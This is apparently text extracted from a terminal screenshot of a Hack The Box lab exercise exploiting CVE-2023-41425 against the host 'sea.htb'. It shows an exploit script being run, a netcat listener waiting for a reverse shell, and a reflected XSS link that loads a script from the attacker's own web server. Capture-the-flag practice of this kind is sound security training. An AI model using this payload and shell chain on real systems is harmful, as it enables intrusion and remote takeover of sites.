 hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 ×
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 ×
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 102x21
┌──(hu1k0㉿kali)-[~/Desktop/HTB/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/ 10.10.16.65 5555
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 5555
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/"></form><script+src="http://10.10.16.65:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
hu1k0@kali: ~/Desktop/HTB/CV
i)-[~/Desktop/HTB/CVE-2023-
41425]
└─$ nc -nvlp 5555
listening on [any] 5555 ...